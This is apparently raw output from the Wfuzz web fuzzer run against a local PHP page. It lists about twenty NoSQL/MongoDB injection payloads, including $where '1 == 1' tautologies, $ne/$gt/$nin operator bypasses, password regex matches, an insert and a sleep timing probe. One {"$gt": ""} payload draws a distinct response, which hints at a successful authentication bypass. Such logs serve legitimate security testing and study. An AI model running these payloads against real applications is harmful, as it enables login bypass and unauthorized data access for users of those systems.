 * Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://127.0.0.1/index.php
Total requests: 22
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000001:   200        0 L      6 W        35 Ch       "true, $where: '1 == 1'"
000000008:   200        0 L      6 W        35 Ch       "' } ], $comment:'successful MongoDB injection'"
000000009:   200        0 L      6 W        35 Ch       "db.injection.insert({success:1});"
000000010:   200        0 L      6 W        35 Ch       "db.injection.insert({success:1});return 1;db.st
000000003:   200        0 L      6 W        35 Ch       "$where: '1 == 1'"
000000005:   200        0 L      6 W        35 Ch       "1, $where: '1 == 1'"
000000004:   200        0 L      6 W        35 Ch       "', $where: '1 == 1'"
000000006:   200        0 L      6 W        35 Ch       "{ $ne: 1 }"
000000007:   200        0 L      6 W        35 Ch       "', $or: [ {}, { 'a':'a"
000000002:   200        0 L      6 W        35 Ch       ", $where: '1 == 1'"
000000011:   200        0 L      6 W        35 Ch       "|| 1==1"
000000013:   200        0 L      6 W        35 Ch       "' && this.password.match(/.*/)//+%00"
000000016:   200        0 L      6 W        35 Ch       "'%20%26%26%20this.passwordzz.match(/.*/)//+%00"
000000019:   200        0 L      6 W        35 Ch       "[$ne]=1"
000000020:   200        0 L      6 W        35 Ch       "';sleep(5000);"
000000017:   200        0 L      6 W        35 Ch       "{$gt: ''}"
000000018:   200        3 L      13 W       136 Ch      "{"$gt": ""}"
000000015:   200        0 L      6 W        35 Ch       "'%20%26%26%20this.password.match(/.*/)//+%00"
000000014:   200        0 L      6 W        35 Ch       "' && this.passwordzz.match(/.*/)//+%00"
000000022:   200        0 L      6 W        35 Ch       "{$nin: [""]}}"
000000012:   200        0 L      6 W        35 Ch       "' || 'a'=='a"